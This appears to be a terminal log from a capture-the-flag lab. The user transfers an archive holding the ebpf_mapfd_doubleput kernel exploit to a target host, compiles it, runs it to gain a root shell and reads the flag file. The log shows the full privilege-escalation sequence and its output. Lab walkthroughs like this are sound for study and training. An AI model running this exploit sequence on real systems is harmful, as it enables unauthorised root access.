 root@kali:~# scp /root/Downloads/exploit.tar zoe@172.16.30.129:/tmp/exploit.tar
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
zoe@172.16.30.129's password:
exploit.tar
root@kali:~# ssh zoe@172.16.30.129
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
zoe@172.16.30.129's password:
Welcome back!
zoe@red:~$ cd /tmp/
zoe@red:/tmp$ tar xf exploit.tar
zoe@red:/tmp$ cd ebpf_mapfd_doubleput_exploit/
zoe@red:/tmp/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
zoe@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
zoe@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/ebpf_mapfd_doubleput_exploit# cd /root/
root@red:/root# ls
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:/root# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~